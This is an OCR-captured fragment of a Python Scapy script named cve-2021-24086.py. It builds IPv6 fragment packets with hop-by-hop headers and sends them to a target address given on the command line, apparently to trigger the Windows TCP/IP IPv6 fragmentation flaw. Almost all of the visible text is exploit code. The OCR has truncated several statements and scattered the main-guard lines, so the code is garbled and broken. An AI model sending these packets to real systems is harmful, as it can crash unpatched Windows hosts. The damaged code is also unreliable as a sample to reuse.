
    else:

        more = 1

    FH = IPv6ExtHdrFragment(offset = frag_offset
    blob = raw(FH/fragmentable_part[i])

    frag_offset += FRAGMENT_SIZE

    frags_to_send.append(ip/hopbyhop/blob)

print("Sending {} frags...".format(len(frags_to_
for frag in frags_to_send:

    send(frag)

print("Now sending the last inner fragment to tr
if
name
== '
main
': if len(sys.argv) < 2: print('Usage:
cve-2021-24086.py ') sys.exit(1) trigger(sys.argv[1]) ```